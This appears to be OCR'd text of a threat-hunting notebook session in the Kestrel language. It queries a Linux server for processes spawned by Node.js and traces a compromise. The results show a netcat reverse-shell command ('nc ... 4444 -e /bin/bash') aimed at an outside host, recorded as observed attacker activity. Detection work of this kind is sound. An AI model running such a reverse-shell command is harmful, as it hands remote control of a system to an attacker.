 fork
A process
associated
Binary: not NodeJS
In [1]: exp_node = GET process FROM stixshifter://linuxserver31
WHERE [process:parent_ref.name = 'node' AND process:binary_ref.name != 'node']
START t'2021-04-05T00:00:00.0Z' STOP t'2021-04-06T00:00:00.0Z'
New Variable Entity Type #(Records)
exp_node process 133
In [2]: DISP exp_node ATTR name, pid, command_line
name pid command_line
sh 1167882 /bin/sh -c nc www.compromisedpublicserver.com 4444 -e /bin/bash
node 1167882 /usr/local/bin/node app.js
In [3]: nc = FIND process CREATED BY exp_node
DISP nc ATTR name, pid, command_line
name pid command_line
sh 1167883 /bin/sh -c nc www.compromisedpublicserver.com 4444 -e /bin/bash
nc 1167883 /bin/nc www.compromisedpublicserver.com 4444 -e /bin/bash
bash 1167883 /bin/bash
New Variable Entity Type #(Records)
nc process 2416
In [*]: act = FIND process CREATED BY nc
DISP act ATTR name, pid, command_line
In [ ]: